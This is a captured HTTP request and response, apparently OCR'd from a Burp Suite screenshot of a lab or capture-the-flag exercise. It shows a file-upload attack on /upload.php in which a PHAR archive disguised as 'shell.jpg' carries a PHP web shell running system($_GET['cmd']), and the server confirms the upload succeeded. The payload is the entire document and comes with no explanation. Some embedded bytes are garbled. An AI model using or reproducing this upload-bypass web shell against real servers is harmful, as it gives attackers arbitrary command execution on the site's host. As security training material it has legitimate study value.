 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /upload.php HTTP/1.1
2 Host: 134.209.186.158:31624
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------471009830692837893068738932
9 Content-Length: 379
10 Origin: http://134.209.186.158:31624
11 DNT: 1
12 Connection: close
13 Referer: http://134.209.186.158:31624/settings.php
14
15 -----------------------------471009830692837893068738932
16 Content-Disposition: form-data; name="uploadFile"; filename="
shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php __HALT_COMPILER(); ?>
20 7 shell.txtJHLbæP{µ¤<?php system($_GET["cmd"]);
?>l÷(¿áFo¾Qéë#Z#úÊÂÚïöqýGBMB
21 -----------------------------471009830692837893068738932--
22
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Apr 2022 13:48:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded